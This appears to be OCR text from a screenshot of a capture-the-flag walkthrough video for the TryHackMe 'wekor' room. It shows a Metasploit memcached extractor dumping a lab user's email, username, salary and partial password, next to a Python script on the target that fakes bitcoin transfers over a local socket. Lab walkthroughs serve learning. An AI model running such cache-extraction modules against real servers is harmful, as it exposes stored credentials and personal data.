 Burp Suite Commu...
Discord
404 Not Found - M...
ionknow@kali: ~/D...
Orka@osboxes: ~/...
06:59 PM
Orka@osboxes: ~/Desktop
ionknow@kali: ~/Desktop/YT/thm/wekor 136x9
email "VALUE email 0 14\r\nOrka@wekor.thm\r\nEND\r\n"
id "VALUE id 0 4\r\n3476\r\nEND\r\n"
password "VALUE password 0 15\r\n
salary "VALUE salary 0 8\r\n$100,000\r\nEND\r\n"
username "VALUE username 0 4\r\nOrka\r\nEND\r\n"
[*] 127.0.0.1:11211 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(gather/memcached_extractor) >
Orka@osboxes: ~/Desktop 146x25
import sys
import os
result = sys.argv[1]
print "Saving " + result + " BitCoin(s) For Later Use "
test = raw_input("Do you want to make a transfer? Y/N : ")
if test == "Y":
try:
print "Transfering " + result + " BitCoin(s) "
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(("127.0.0.1",3010))
s.send("Transfer : " + result + "To https://transfer.bitcoins.com")
time.sleep(2.5)
print ("Transfer Completed Successfully...")
time.sleep(1)
s.close()
except:
print("Error!")
else:
print("Quitting...")
time.sleep(1)
Orka@osboxes:~/Desktop$